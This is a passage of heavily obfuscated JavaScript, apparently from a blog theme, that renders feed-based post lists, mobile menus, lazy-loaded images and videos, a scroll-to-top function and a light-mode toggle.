_0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- 